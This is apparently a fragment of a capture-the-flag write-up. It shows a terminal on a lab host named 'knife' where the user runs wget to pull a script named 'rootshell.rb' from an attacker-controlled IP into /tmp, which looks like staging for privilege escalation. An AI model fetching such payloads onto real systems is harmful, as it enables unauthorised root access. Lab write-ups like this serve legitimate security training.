 james@knife:/tmp$ wget http://10.10.14.97/rootshell.rb
wget http://10.10.14.97/rootshell.rb
--2021-06-09 16:56:42--  http://10.10.14.97/rootshell.rb
Connecting to 10.10.14.97:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 67 [application/x-ruby]
Saving to: 'rootshell.rb'
0K 100% 7.81M=0s
2021-06-09 16:56:42 (7.81 MB/s) - 'rootshell.rb' saved [67/67]